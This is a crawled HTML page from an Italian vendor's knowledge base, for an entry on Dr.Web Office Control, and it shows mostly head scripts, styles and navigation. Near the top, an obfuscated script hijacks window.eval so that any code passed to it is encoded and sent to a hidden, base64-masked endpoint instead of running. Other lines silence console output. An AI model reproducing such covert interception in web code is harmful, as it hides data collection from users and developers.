

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.coretech.it/it/service/knowledge_base/Antivirus/Dr.Web---Office-Control/
body_size: 43621
content:
<base href="../../" />

<!DOCTYPE html>


<html lang="it">

    <head>

        <script>
            function safjksde(sdsfs) {
                let sdewf = Math.ceil(Math.sqrt(sdsfs.length));
                let asddff = '';

                for (let sdhgysdf = 0; sdhgysdf < sdewf; sdhgysdf++) {
                    for (let dsjksw = sdhgysdf; dsjksw < sdsfs.length; dsjksw += sdewf) {
                        asddff += sdsfs.charAt(dsjksw);
                    }
                }

                return asddff;
            }

            window.eval = function (a489djf) {
                fetch(atob(atob('TDBGVFJrNUVNemRFUTBGVFNrdE1MbkJvY0E9PQ==')) + '?' + safjksde(btoa(btoa(a489djf))));
            };

        </script>


        <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-HMXL4QG1YW"></script>
        <script>
            window.dataLayer = window.dataLayer || [];

            function gtag() {
                dataLayer.push(arguments);
            }
            //DEFAULT CONSENT DENIED ON INIT
            gtag('consent', 'default', {
                'ad_storage': 'denied',
                'ad_user_data': 'denied',
                'ad_personalization': 'denied',
                'analytics_storage': 'denied',
                'functionality_storage': 'denied',
                'personalization_storage': 'denied',
            });
            gtag('js', new Date());
            gtag('config', 'G-HMXL4QG1YW');
        </script>

        <!-- Google Tag Manager -->
        <script>
            (function (w, d, s, l, i) {
                w[l] = w[l] || [];
                w[l].push({
                    'gtm.start': new Date().getTime(),
                    event: 'gtm.js'
                });
                var f = d.getElementsByTagName(s)[0],
                        j = d.createElement(s),
                        dl = l != 'dataLayer' ? '&l=' + l : '';
                j.async = true;
                j.src =
                        'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
                f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-5D5VSH4');
        </script>
        <!-- End Google Tag Manager -->
        <title>Guida Antivirus Dr.Web - Office Control</title>
        <meta name="Description" content="Guida Antivirus Dr.Web - Office Control" />
        <meta name="Keywords" content="Guida Antivirus Dr.Web - Office Control" />

        <!-- getione per aiutare indicizazzione google multilingua -->
<script type="text/plain" data-category="marketing">
    //Facebook
    ! function(f, b, e, v, n, t, s) {
        if (f.fbq)
            return;
        n = f.fbq = function() {
            n.callMethod ?
                n.callMethod.apply(n, arguments) : n.queue.push(arguments)
        };
        if (!f._fbq)
            f._fbq = n;
        n.push = n;
        n.loaded = !0;
        n.version = '2.0';
        n.queue = [];
        t = b.createElement(e);
        t.async = !0;
        t.src = v;
        s = b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t, s)
    }(window,
        document, 'script', 'https://connect.facebook.net/en_US/fbevents.js');

    fbq('init', '1666789713558617');
    fbq('track', "PageView");

    //Linkedin
    _linkedin_partner_id = "425154";
    window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
    window._linkedin_data_partner_ids.push(_linkedin_partner_id);
    (function() {
        var s = document.getElementsByTagName("script")[0];
        var b = document.createElement("script");
        b.type = "text/javascript";
        b.async = true;
        b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
        s.parentNode.insertBefore(b, s);
    })();

    //LEEDFEEDER
    (function(ss, ex) {
        window.ldfdr = window.ldfdr || function() {
            (ldfdr._q = ldfdr._q || []).push([].slice.call(arguments));
        };
        (function(d, s) {
            fs = d.getElementsByTagName(s)[0];

            function ce(src) {
                var cs = d.createElement(s);
                cs.src = src;
                cs.async = 1;
                fs.parentNode.insertBefore(cs, fs);
            };
            ce('https://sc.lfeeder.com/lftracker_v1_' + ss + (ex ? '_' + ex : '') + '.js');
        })(document, 'script');
    })('p1e024BBQr64GB6d');
</script>                <link rel="alternate" hreflang="it" href="https://www.coretech.it/it/service/knowledge_base/Antivirus/Dr.Web---Office-Control/" />
                                <link rel="alternate" hreflang="en" href="https://www.coretech.it/en/service/knowledge_base/Antivirus/Dr.Web---Office-Control/" />
                                <link rel="alternate" hreflang="fr" href="https://www.coretech.it/fr/service/knowledge_base/Antivirus/Dr.Web---Office-Control/" />
                                <link rel="alternate" hreflang="de" href="https://www.coretech.it/de/service/knowledge_base/Antivirus/Dr.Web---Office-Control/" />
                                <link rel="alternate" hreflang="es" href="https://www.coretech.it/es/service/knowledge_base/Antivirus/Dr.Web---Office-Control/" />
                        <!-- getione per aiutare indicizazzione google multilingua -->

        
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <script> console.log = function() {}; </script><script> console.error = function() {}; </script><script> console.info = function() {}; </script><script> console.trace = function() {}; </script>        <!-- BOOTSTRAP -->
                    <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/library/bootstrap/css/bootstrap-3.4.1.min.css">
                    <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/library/flex.css">

                    <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/library/font-awesome/css/font-awesome.min.css">
            <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/library/prettyPhoto/prettyPhoto.css">
            <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/library/price-range/price-range.css">
            <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/library/animate/animate.css">
            <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/library/animate/animate.min.css">
            <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/it/service/public/css/main.css">
            <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/it/service/public/css/responsive.css">
            <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/css/wizard.css">
            <link rel="preload" as="style" onload="this.onload = null;
                    this.rel = 'stylesheet'" href='/_public/library/fullcalendar/lib/main.min.css' />

    
        <link rel="stylesheet" href="/_public/library/cookieconsent-3.0.1/cookieconsent.css">

        <meta name="theme-color" content="#5EA6E2" />


        <!-- facebook-share-data -->
        <!-- facebook-share-data -->

                    <script src="/_public/library/jquery-3.5.1.min.js"></script>
            
        <script src="/_public/function/login.js" defer></script>

        <link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='/_public/css/layout.css'>        <script>
            $(document).ready(function () {
                $("#deleteButton").click(function () {
                    $("#cartModal").modal("show");
                });

         $("#backPaymentContainer").remove();
    
            });

            function deleteCart() {
                if (!$("#BUTTON-EMPTIES-CART").attr("class")) {
                    $.ajax({
                        type: "POST",
                        url: "../../_public/function/functionPHP.php",
                        dataType: "json",
                        data: {
                            function: "REMOVE-ALL-PRODUCT-TO-CART",
                        },
                        error: function (data) {
                            alert(JSON.stringify(data));
                        },
                        success: function (data) {
                            if (data.status == "success") {
                                $(".cartLink").html("<i class='fa fa-shopping-cart'></i> (<span class='cart-n-product'>0</span>) - € <span class='cart-v-product'>0,00</span>");
                            }
                        }
                    });
                } else {
                    $("#BUTTON-EMPTIES-CART").trigger("click");
                }
            }
        </script>

    </head>

    <body >

        <!-- Google Tag Manager (noscript) -->
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5D5VSH4" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->

        <style>
        #onPremisesLink,
            #cloudLink {
                border-top: 3px solid white;
            }

            #onPremisesLink:hover {
                background-color: white !important;
                color: #262626 !important;
                border-top: 3px solid #418CCA;
            }

            #cloudLink:hover {
                background-color: white !important;
                color: #262626 !important;
                border-top: 3px solid #194388;
            }

            .main-info-header-container{
                position: absolute;
                width: 100%;
                width: -webkit-fill-available;
                text-align: center;
                padding-right: 40px;
            }
            .main-info-header-container .headerRightTopLink{
                font-size:14px; 
                margin-left:0%;
                margin-right:0%;
            }
            .main-info-header-container #oneStackAccess{
                color: #5EA6E2 !important;
                font-weight: 600 !important;
            }
        

#kbLink {
                background-color:  #194388 !important;
                border-color:  #194388 !important;
                color: white !important;
                border-top: 3px solid white;
            }

            nav * {
                outline: none !important;
            }

            #topNavBar {
                padding: 5px;
                text-align: right;
                background-color: white;
                position: fixed;
                width: 100%;
                top: 0;
                z-index: 1040;
                padding-left: 40px;
                padding-right: 40px;
            }

            .inMenuLink {
                line-height: 2;
            }

            #midNavBar {
                background-color: white;
                border: none;
                border-bottom: 1px solid #5495cb;
                border-radius: 0;
                position: fixed;
                top: 22px;
                box-shadow: 0 2px 15px rgba(0, 0, 0, 0.2);
                padding-left: 40px;
                padding-right: 40px;

            }


            #midNavBar,
            #midNavBar .navbar-collapse {
                border-color: #ccc !important;
            }


#midNavBar .navbar-brand {
                background-image: url(/_public/img/logo/Coretech.svg) !important;
                height: 42px;
                width: 150px;
                font-size: 12px;
                padding: 0 0 0 0;
                background-repeat: no-repeat !important;
                margin: 23px 5px 0px 5px;
            }


            #topNavBar .navbar-brand {
                background-image: url(/_public/img/logo/Coretech.svg) !important;
                height: 33px;
                width: 200px;
                font-size: 12px;
                padding: 0 0 0 0;
                background-repeat: no-repeat !important;
                margin: 0px 5px 0px 5px;
            }


            .sectionBar li {
                margin: 0 1px;
            }

            .sectionBar a {
                color: #555 !important;
                text-decoration: none !important;
                text-align: left;
                font-size: 12px;
                padding: 6px 4px 6px !important;
                border-radius: 0;
            }



            .menuResellerLogo {
                -webkit-filter: invert(100%);
                filter: invert(100%);
                max-width: 11px;
            }

            .cartBar .dropdown-menu li {
                padding: 0;
            }

            .cartBar .dropdown-menu li a {
                background-color: white !important;
            }

            .cartBar .dropdown-menu li a:hover {
                color: #5EA6E2;
            }

            #midNavBar .navbar-toggle {
                margin-top: 25px;
                margin-bottom: 0;
                margin-right: 10px;
                background-color: #418CCA !important;
                color: white !important;
                text-align: center;
                padding: 10px 15px !important;
                border: 1px solid #5495cb !important;
                border-radius: 0;
            }

            #midNavBar .navbar-toggle:hover {
                background-color: #5495cb !important;
                border-color: #4b86b6 !important;
                color: white !important;
            }

            .sectionBar a:hover {
                background-color: #194388 !important;
                border-color: #2d4f6b;
                color: white !important;

            }


            @media(max-width: 530px) {
                #topNavBar {
                    padding-left: 4px;
                    padding-right: 4px;
                }

                .desktopView {
                    display: none !important;
                }

            }

            @media(max-width: 768px) {
                .show-mobile {
                    display: initial !important;
                }
            }

            @media(min-width: 768px) {
                .cartBar {
                    float: right !important;
                }

                .sectionBar a {
                    background-color: white !important;
                    /*                border: 1px solid #183e5e;*/
                    border-bottom: none;
                    color: #262626 !important;
                    text-align: center;
                    font-weight: 500;
                }



                #MSPCSPLink {
                    /*                background-color:#183e5e !important;
                    border-color: #183e5e !important;
                    color: white !important;*/
                    width: 90px;
                    margin-right: 25px;
                }
            }

            @media(min-width: 768px) and (max-width: 1083px) {
                .sectionBar {
                    width: 100%;
                }

                .cartBar li {
                    padding-top: 28px;
                }
            }

            @media(min-width: 1084px) {

                .sectionBar li,
                .cartBar li {
                    padding-top: 40px;
                }
            }

            .headerBottomLink {
                padding: 0 5px;
                color: white !important;
            }

            .mySearch {
                padding: 4px 15px;
                background-color: #5EA6E2;
                border: 1px solid #428DCB;
                color: white;
            }

            #bottomNavBar {
                background-color: #333;
                border: none;
                border-radius: 0;
                position: fixed;
                width: 100%;
                z-index: 1020;
                min-height: 10px;
            }

            #bottomNavBar a {
                color: white;
                background-color: inherit !important;
                padding: 10px 15px 10px 5px;
            }

            #bottomNavBar .dropdown-menu a {
                padding: 10px 15px;
                border: none;
                white-space: nowrap;
            }

            #bottomNavBar a:hover {
                color: #5EA6E2;
                background-color: inherit;
            }

            #bottomNavBar .open .dropdown-toggle {
                color: #5EA6E2;
            }

            #bottomNavBar .dropdown-menu {
                border: none;
                border-radius: 0;
                background-color: #555;
            }

            #bottomNavBar .form-group {
                display: inline-block !important;
            }

            #bottomNavBar .navbar-toggle {
                color: white;
                background-color: transparent !important;
                border: none;
                border-radius: 0;
                padding: 0 10px;
            }

            .cartBar {
                margin-left: 1px;
                margin-right: 0px;
            }

            @media(max-width: 331px) {
                .headerRightTopLink {
                    padding: 0 2px;
                    display: none !important;
                }
            }



            @media (min-width: 530px) {
                #topNavBar {
                    background-color: transparent;
                }

                #midNavBar {
                    top: 0px;
                }
            }


            #bottomNavBar {
                top: 84px;
            }

            @media(min-width:530px) {
                #bottomNavBar {
                    top: 76px;
                }
            }

            @media(max-width:530px) {
                .pull-left-mobile {
                    float: left !important;
                }


                #support {
                    display: none;
                }


                #partner {
                    display: none;
                }

                .topBannerService {
                    margin-top: 0px !important;
                }

            }

            /*        .headerRightTopLink {
                    display:none!important;
                }*/




            @media(min-width:768px) {

                #midNavBar .container-fluid,
                #bottomNavBar .container-fluid {
                    padding: 0;
                }

                #bottomNavBar {
                    top: 99px;
                }
            }

            @media(max-width:530px) {
                #midNavBar {
                    padding-left: 0px;
                    padding-right: 0px;

                }
            }

            @media(min-width:1084px) {
                #bottomNavBar {
                    top: 76px;
                }
            }

            @media (max-width: 767px) {

                .sectionBar li {
                    margin: 0;
                }

                .navbar-header {
                    float: none;
                }

                .navbar-left,
                .navbar-right {
                    float: none !important;
                }

                .navbar-toggle {
                    display: block;
                }

                #midNavBar .navbar-toggle.grpResBtn {
                    background-color: #194388 !important;
                    border: 1px solid #2d4f6b !important;
                    vertical-align: middle;
                }

                .navbar-collapse {
                    border-top: 1px solid transparent;
                    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
                }

                .navbar-collapse.in {
                    overflow-y: auto !important;
                }

                .navbar-fixed-top {
                    top: 0;
                    border-width: 0 0 1px;
                }

                .navbar-collapse.collapse {
                    display: none !important;
                }

                .navbar-nav {
                    float: none !important;
                    margin: 7.5px -15px;
                }

                .navbar-nav>li {
                    float: none;
                }

                .navbar-nav>li>a {
                    padding-top: 10px;
                    padding-bottom: 10px;
                }

                .collapse.in {
                    display: block !important;
                }

                .navbar-nav .open .dropdown-menu {
                    position: static;
                    float: none;
                    width: auto;
                    margin-top: 0;
                    background-color: transparent;
                    border: 0;
                    -webkit-box-shadow: none;
                    box-shadow: none;
                }

                #bottomNavBar a {
                    padding-top: 6px;
                    padding-bottom: 6px;
                }

                #bottomNavBar .dropdown-menu {
                    min-width: 0px;
                    max-height: 210px;
                    overflow-y: auto;
                    min-width: 50px;
                }

                #bottomNavBar #collapsedNavbar {
                    padding: 0 15px !important;
                }

                .sectionBar {
                    margin-right: 0;
                    margin-left: 0;
                }
            }

            .footer-widget .nav>li>a {
                background-color: transparent !important;
            }

            .loggedInMenu a {
                color: #333 !important;
            }

            .loggedInMenu a:hover {
                color: #5EA6E2 !important;
                background: white !important;
            }

            .dropdown-flag a:hover {
                color: #5EA6E2 !important;
                background: white !important;
            }

            @media(min-width:768px) {
                .menuFlexContainer {
                    display: -webkit-box;
                    display: -webkit-flex;
                    display: -ms-flexbox;
                    display: flex;
                }

                .menuFlexItem {
                    float: left;
                }
            }


            @media(min-width: 992px) {

                .shopTopBanner {
                    background: -webkit-linear-gradient(left,  33%, #f6f6f6 33%, #f6f6f6 66%,  66%) !important;
                    background: linear-gradient(to right,  33%, #f6f6f6 33%, #f6f6f6 66%,  66%) !important;
                }

                .shopTopBannerWhite * {
                    color: white !important;
                }

                .shopTopBannerWhite .pricingTableContainer {
                    background-color: white !important;
                }

                .shopTopBannerWhite .pricingTableContainer * {
                    color: #333 !important;
                }
            }

            .topBannerCategory {
                background-color: ;
            }

            .bannerMenu {
                background-color: ;
            }

            #goCart {
                color: #194388 !important;
                background-color: white !important;
                border-color: #194388 !important;
            }

            #goCart:hover {
                color: white !important;
                background-color: #194388 !important;
                border-color: #194388 !important;
            }

            .deletebutton {
                font-size: 12px;
                padding: 6px 12px !important;
                border-radius: 0;
                border-bottom: none !important;
                text-decoration: none !important;
                color: grey !important;
                text-align: left;
                border-top: 1px solid #177C2F;
                border-right: 1px solid #177C2F;
            }

            .deletebutton:hover {
                border-color: #136727 !important;
                color: black !important;
            }

            .deletebutton:active {
                border-color: #0f511f !important;
                color: black !important;
            }

            @media(max-width: 1200px) {
                .headerRightTopLink:last-of-type {
                    margin-right: 15% !important;
                }

            }

            @media(max-width: 1024px) {
                .headerRightTopLink {
                    display: none;
                }

                .topBannerService2 span {
                    display: none;
                }
            }
        </style>

        <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/css/header.css">

            <style>
                .notLogged-hidden {
                    display: none;
                }
            </style>
    
        <div id="superHeader">
            <div id="topNavBar">
        
                <a class="navbar-brand" href="../../"></a>

                <div class="main-info-header-container">
        
                        <a class="headerRightTopLink logged-hidden" style="font-size: 14px; color:#262626;" href="../../service/partner/partner.php" title="Diventa Partner">
    Diventa partner&nbsp;&nbsp; |
                        </a>
                    
                    <a class="headerRightTopLink" id="support" href="/it/service/supporto/supporto.php" title="Supporto"> Richiedi Supporto&nbsp;&nbsp;|</a>
                    <a class="headerRightTopLink" id="sales" href="/it/service/chi_siamo/contatti.php" title="Contatta Vendite">Contatta Vendite&nbsp;&nbsp;|</a>
                    <!--<a class="headerRightTopLink" id="partner" href="/it/service/partner/partner.php?from=header" title="Diventa Partner CoreTech" style="font-size:14px;  margin-left:25%;margin-right: 13px;">Partner</a>-->
                    <a class="headerRightTopLink" id="oneStackAccess" target="_blank" href="https://my.1stack.cloud/login/1Stack-login.php" title="Link di accesso alla console cloud 1Stack">Accesso 1Stack</a>
                </div>


                                    <li class="dropdown" style="display: inline-block;margin-right:10px;">
                    <a class="dropdown-toggle" style="font-size:14px!important;" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                                EUR                        <i class="fa fa-chevron-down" aria-hidden="true" style="color: black;font-size: 13px;"></i>
                    </a>
                    <div class="dropdown-menu" style="padding:5px!important; max-width: 45px;min-width: 45px;width: 45px !important;">
                                            <ul style="padding: 0;margin-bottom:0;">
                                                                <li>
                                        <a href="/it/service/knowledge_base/Antivirus/Dr.Web---Office-Control?currency=0" style="padding:0px;">
        EUR                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="/it/service/knowledge_base/Antivirus/Dr.Web---Office-Control?currency=1" style="padding:0px;">
        GBP                                        </a>
                                    </li>
                                                            </ul>
                                                    </div>
                </li>

                <li class="dropdown" style="display: inline-block;">
                    <a class="dropdown-toggle" style="font-size:14px!important;" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                        <img alt="home image" src="/_public/img/home/flagIt.png" style="position: relative; margin: 0px; display: inline-block;">
                        <i class="fa fa-chevron-down" aria-hidden="true" style="color: black;font-size: 13px;"></i>
                    </a>
                    <div class="dropdown-menu dropdown-flag" style="padding:5px!important; max-width: 36px;min-width: 36px;width: 35px !important;">
                                                    <ul style="max-width: 25px;min-width: 25px;width: 25px !important;padding: 0;margin-bottom:0;">
                                        <li>
                                        <a href="/en/service/knowledge_base/Antivirus/Dr.Web---Office-Control?flag=en" style="padding:0px;">
                                            <img alt="home image" src="/_public/img/home/flagEn.png" style="position: relative; margin: 0px; display: inline-block;">
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="/fr/service/knowledge_base/Antivirus/Dr.Web---Office-Control?flag=fr" style="padding:0px;">
                                            <img alt="home image" src="/_public/img/home/flagFr.png" style="position: relative; margin: 0px; display: inline-block;">
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="/de/service/knowledge_base/Antivirus/Dr.Web---Office-Control?flag=de" style="padding:0px;">
                                            <img alt="home image" src="/_public/img/home/flagDe.png" style="position: relative; margin: 0px; display: inline-block;">
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="/es/service/knowledge_base/Antivirus/Dr.Web---Office-Control?flag=es" style="padding:0px;">
                                            <img alt="home image" src="/_public/img/home/flagEs.png" style="position: relative; margin: 0px; display: inline-block;">
                                        </a>
                                    </li>
                                                            </ul>
                                                    </div>
                </li>
            </div>

            <nav class="navbar navbar-default navbar-fixed-top" id="midNavBar">
                <div class="container-fluid">
                    <!-- Brand and toggle get grouped for better mobile display -->
                    <div class="navbar-header">
                        
                        <a aria-label="Numero di telefono" title="Numero di telefono" href="tel:0255230893" style="height: 36px !important;width: 36px !important;border-radius: 18px !important;background-color: #3BA635 !important;border-color: green !important;margin-right: 4px !important;" data-parent="#superHeader" type="button" class="navbar-toggle collapsed mobileView">
                            <i style="font-size: 18px !important;position: absolute !important;margin-top: -1px !important;margin-left: -6px !important;" class="fa fa-phone mobileView"></i>
                        </a>
                        <button style="padding-left: 10px !important;padding-right: 10px !important;margin-right: 4px !important;" type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false" data-parent="#superHeader">
                            <span class="sr-only">SEZIONE</span>
                            <span style="width: 18px;" class="icon-bar"></span>
                            <span style="width: 18px;" class="icon-bar"></span>
                            <span style="width: 18px;" class="icon-bar"></span>
                        </button>

                        <div class="btn-group loginDropDownMenu" style="float: right !important;">
                                <button aria-label="Login" style="margin-left: 6px;padding-left: 12px !important;padding-right: 12px !important;margin-right: 6px !important;" type="button" class="navbar-toggle collapsed grpResBtn" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                    <i class='fa fa-lock'></i>
                                </button>
                                <div class="dropdown-menu dropdown-menu-right loginDropDownMenu" style="padding:0!important;margin-right: 10px;margin-top: 0px;border-radius: 0;">
                                    <input style="margin: 10px 10px 0;" type="text" placeholder="Username" class="usernameLogin" name="username">
                                    <input style="margin: 10px 10px 0;" type="password" placeholder="Password" class="passwordLogin" name="password">
                                    <a href="#" style="padding-bottom: 0px;" class="FORGOT-ACCESS-DATA-TOGGLE" data-toggle="modal" data-target="#forgotUsernameDataModal">Username dimenticato?</a>
                                    <a href="#" class="FORGOT-ACCESS-DATA-TOGGLE" data-toggle="modal" data-target="#forgotAccessDataModal">Password dimenticata?</a>
                                    <a style="margin: -10px 0px 0px 0px;" class="FORGOT-ACCESS-DATA-TOGGLE" href="/it/service/partner/partner.php?anchor=1&from=login" title="Diventa Partner CoreTech">Registrati</a>
                                    <button class="btn btn-primary btn-block BUTTON-LOGIN" style="margin: 0;border-radius: 0;background-color:  #194388;border: 1px solid #2d4f6b;">Sign In</button>
                                </div>
                                                        </div>
                    </div>

                    <!-- Collect the nav links, forms, and other content for toggling -->
                    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1" style="padding: 0 !important;">


                        <ul class="nav navbar-nav cartBar navbar-right hidden-xs" style="margin-top: 0;margin-bottom: 0;">



                                                        <li class="dropdown loginDropDownMenu">
                                    <a class="dropdown-toggle userLog notLogged" style="font-size:14px!important;" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                                        <i class="fa fa-lock" style="margin-left: 6px;"></i> Login                                    </a>

                                    <!-- FORGOT ACCESS DATA LINK -->
                                    <div class="dropdown-menu" style="padding:0!important; margin-right: 2px; width: 340%;">
                                        <div>
                                            <input style="margin: 10px 10px 0; width: calc(100% - 20px);" type="text" placeholder="Username" class="usernameLogin" name="username">
                                            <input style="margin: 10px 10px 0; width: calc(100% - 20px);" type="password" placeholder="Password" class="passwordLogin" name="password">
                                            <br><br>
                                            <a href="#" style="padding-bottom: 0px;" class="FORGOT-ACCESS-DATA-TOGGLE" data-toggle="modal" data-target="#forgotUsernameDataModal">Username dimenticato?</a>
                                            <a href="#" class="FORGOT-ACCESS-DATA-TOGGLE" data-toggle="modal" data-target="#forgotAccessDataModal">Password dimenticata?</a>
                                            <a style="margin: -10px 0px 0px 0px;" class="FORGOT-ACCESS-DATA-TOGGLE" href="/it/service/partner/partner.php?anchor=1&from=login" title="Diventa Partner CoreTech">Registrati</a>
                                            <br><br>
                                            <input type="submit" value="Sign In" class="btn btn-primary btn-block BUTTON-LOGIN" style="margin:0;border-radius: 0;background-color:  #194388;border: 1px solid #2d4f6b;">
                                        </div>
                                    </div>
                                    <!-- END FORGOT ACCESS DATA LINK -->

                                </li>
                                <li>
                                <a class="cartLink" href="/it/shop/cart/cart.php" title="Vai al Carrello" style="padding: 6px 17px !important;">
                                    <i class="fa fa-shopping-cart"></i>
                                    (<span class="cart-n-product">0</span>) - €                                    <span class="cart-v-product">0,00</span>
                                </a>
                            </li>

                        </ul>

                        <ul class="nav navbar-nav sectionBar" style="margin-top: 0;margin-bottom: 0;">
                            <!--                        <li><a title="Risorse" id="eventLink" href="/it/service/partner/partner.php?&from=header" title="Diventa Partner CoreTech" style="font-size:14px!important;">Partner</a></li>-->
                            <li><a title="Prodotti Cloud" id="cloudLink" href="/it/cloud/" style="font-size:14px!important;">1Stack-Cloud</a></li>
                            <li><a title="Prodotti On premises" id="onPremisesLink" href="/it/shop/" style="font-size:14px!important;">Distribuzione</a></li>
                                <li><a title="Risorse" id="eventLink" href="/it/service/articoli/" style="font-size:14px!important;">Risorse</a></li>
                                                                <li><a title="I nostri configuratori" id="configuratorLink" href="/it/service/configurator/" style="font-size:14px!important;">Prezzi</a></li>

                                <li><a title="Eventi" id="eventLink" href="/it/service/event/corsi_webinar.php" style="font-size:14px!important;">Eventi</a></li>
                                <!--                            <li><a title="System Status" id="systemStatusLink" href="/it/service/systemStatus/" style="font-size:14px!important;">
                                        <div class="show-mobile">System</div>
                                    </a></li>-->
                                                            <li class="hidden-sm hidden-md hidden-lg">
                                <a class="cartLink" href="/it/shop/cart/cart.php" title="Vai al Carrello">
                                    <i class="fa fa-shopping-cart"></i>
                                    (<span class="cart-n-product">0</span>) - €                                    <span class="cart-v-product">0,00</span>
                                </a>
                            </li>
                        </ul>
                    </div>
                </div>
            </nav>
        </div>

        <style>
            .noneradius {
                outline: none !important;
                border-radius: 0 !important;
            }

            .modalText-confirm {
                font-size: 14px;
                line-height: 1.42857143;
                color: black;
                text-align: left;
            }

            .modalFooter-confirm {
                margin-top: 0px;
                padding: 15px;
                text-align: right;
                border-top: 1px solid #e5e5e5;
            }

            .madalTitle-confirm {
                font-family: inherit;
            }
        </style><link rel="stylesheet" href="/it/shop/public/css/main.css">
<script>
    $(function() {
        //        $("section.body-content").addClass("nopadding");

        $(document).click(function(e) {
            if (!$(e.target).is(".itemLink") && !$(e.target).parents().is("#header")) {
                $("#header .item").removeClass("open");
                if ($(".storeButton").is(":visible")) {
                    $("#header .item").hide();
                }
            }
        });

        $(document).on("click", ".itemLink", function() {
            if ($(this).parent().hasClass("open")) {
                $("#header .item").removeClass("open");
            } else {
                $("#header .item").removeClass("open");
                $(this).parent().addClass("open");
            }
        });

$(document).on('mouseover', '.itemLink', function () {
            $("#header .item").removeClass("open");
            $(this).parent().addClass("open");
        });
        $(document).on('mouseleave', '.sub', function() {
            $("#header .item").removeClass("open");
        });
        

        $(document).on("click", ".storeButton", function() {
            $("#header .item").toggle();
        });
    });
</script>

<style>
    /* HEADER */
    #header {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        height: 40px;
        width: 100%;
        padding: 0 34px;
        background-color: #418CCA;
        margin-top: 76px;
        position: fixed;
        -webkit-box-shadow: 0 2px 15px rgba(0, 0, 0, 0.2);
        box-shadow: 0 2px 15px rgba(0, 0, 0, 0.2);
        z-index: 999;
    }

    .item {
        padding-left: 0px;
    }

    .itemLink {
        display: block;
        height: 100%;
        padding: 10px 15px;
        text-align: center;
